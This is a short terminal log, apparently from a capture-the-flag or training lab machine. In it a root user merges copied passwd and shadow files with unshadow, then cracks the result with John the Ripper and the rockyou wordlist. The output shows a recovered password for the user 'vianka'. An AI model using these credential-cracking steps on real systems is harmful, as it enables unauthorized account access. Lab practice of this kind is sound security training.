 root@ip-10-10-244-184:~# unshadow
Usage: unshadow PASSWORD-FILE SHADOW-FILE
root@ip-10-10-244-184:~# nano passwd
root@ip-10-10-244-184:~# nano shadow
root@ip-10-10-244-184:~# unshadow passwd shadow > ssh.txt
root@ip-10-10-244-184:~# john --wordlist=/usr/share/wordlists/rockyou.txt ssh.tx
t
Warning: detected hash type "sha512crypt", but the string is also recognized as
"sha512crypt-opencl"
Use the "--format=sha512crypt-opencl" option to force loading these as that type
 instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
beautiful1       (vianka)
1g 0:00:00:02 DONE (2023-10-17 03:53) 0.4098g/s 524.5p/s 524.5c/s 524.5C/s kucin
g..poohbear1
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
root@ip-10-10-244-184:~#